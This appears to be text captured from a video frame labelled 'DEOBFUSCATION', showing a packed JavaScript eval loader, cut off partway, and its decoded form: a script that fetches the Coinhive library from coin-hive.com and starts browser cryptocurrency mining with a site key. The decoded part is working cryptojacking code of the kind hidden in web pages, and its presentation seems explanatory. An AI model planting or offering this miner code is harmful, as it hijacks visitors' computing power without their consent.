 DEOBFUSCATION
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String))
{while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};
while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}
('$.9("a://b-8.6/2/3.7.4",c(){h 1=d l.j(\'i\',{e:f,g:0.5});1.k()});',22,22,
'|mm|lib|coinhive|js||com|min|hive|getScript|https|coin|function|new|autoThreads|false|throttle|var|y0wAs4sRdg
$.getScript("https://coin-hive.com/lib/coinhive.min.js", function() {
var mm = new CoinHive.Anonymous('y0wAs4sRdgKE3ND7isH5yY9ggozmW1wk', {
autoThreads: false,
throttle: 0.5
});
mm.start()
});
27